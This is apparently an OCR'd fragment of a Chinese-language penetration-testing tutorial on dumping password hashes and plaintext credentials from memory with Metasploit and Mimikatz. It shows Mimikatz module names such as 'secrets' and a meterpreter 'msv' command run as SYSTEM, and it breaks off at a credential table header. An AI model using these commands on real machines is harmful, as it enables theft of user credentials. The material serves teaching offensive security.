
noroutemon - [experimental] Patch Juniper Net
eventdrop - [super experimental] Patch l'obse
cancelator - Patch le bouton annuler de Windo
secrets - Affiche les secrets utilisateur
0x02 从内存中读取hash和密码
我们既可以使用metasploit内建的命令也可以使用
mimikatz自带的命令来从目标机器上导出hash和明文证
书。
Built-In Metasploit: msv credentials
meterpreter > msv  

[+] Running as SYSTEM  

[*] Retrieving msv credentials  

msv credentials 

===============  

AuthID   Package    Domain           User    